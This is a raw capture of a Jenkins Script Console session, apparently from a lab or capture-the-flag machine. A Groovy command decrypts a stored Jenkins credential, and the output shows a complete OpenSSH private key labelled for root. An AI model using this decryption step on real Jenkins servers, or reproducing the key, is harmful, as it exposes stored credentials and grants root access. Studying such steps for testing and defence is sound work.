 Not Secure 10.10.11.10:8080/manage/script
Dashboard Manage Jenkins Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.)
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println hudson.util.Secret.decrypt("{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6buY1J4YKYFziwyFA1wH/X5XHjUb8lUYkf/XSuDhR5tIpVWwkk7l1FTYwQQl/
Result
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----